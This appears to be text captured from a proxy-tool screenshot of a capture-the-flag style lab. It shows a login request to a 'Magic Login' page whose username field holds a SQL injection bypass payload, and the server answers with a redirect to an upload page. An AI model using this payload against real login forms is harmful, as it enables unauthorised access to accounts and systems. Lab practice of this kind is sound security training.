 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.129.72.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.129.72.174
10 Connection: close
11 Referer: http://10.129.72.174/login.php
12 Cookie: PHPSESSID=nk80evp1q1fci7tjg6o1otcks2
13 Upgrade-Insecure-Requests: 1
14
15 username=a'+or+1337>0+%23&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 10 Jul 2024 07:43:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-rev
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=de
18 <link rel="stylesheet" href="assets/css
19 <noscript>
20 <link rel="stylesheet" href="assets/c
21 </noscript>
22 <style>
23 #login-form{